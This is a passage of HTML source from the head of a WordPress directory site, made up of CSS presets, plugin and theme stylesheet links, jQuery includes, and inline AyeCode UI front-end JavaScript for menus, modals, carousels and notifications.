!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-compare-css' href='https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/styles.css?ver=1679032261' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-pricing-css' href='https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/css/style.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.cafe.net/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.62.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-327b5d9b0a0e-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-327b5d9b0a0e.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-016b81245659-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-016b81245659.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-reviewratingrating-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-styles-css' href='https://www.cafe.net/wp-content/themes/listimia/css/theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cafe.net/wp-content/themes/listimia-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-headings-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/13.5.1/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-social-menu-css' href='https://c0.wp.com/p/jetpack/13.5.1/modules/theme-tools/social-menu/social-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.17' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='gdcluster-leaflet-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.6" id="geodir-cp-widget-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="bootstrap-dummy-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><a href="javascript:void(0)" data-bs-toggle="collapse" class="nav-link greedy-nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></a><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}console.log('b4-show-modal');$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){console.log('show-modal');iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner d-flex align-items-center">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new 